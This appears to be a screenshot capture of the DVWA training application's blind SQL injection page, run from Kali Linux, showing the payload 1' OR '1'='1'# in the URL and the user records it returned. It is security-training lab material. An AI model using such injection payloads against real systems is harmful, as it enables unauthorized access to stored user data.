 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+OR+'1'%3D'1'%23&S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html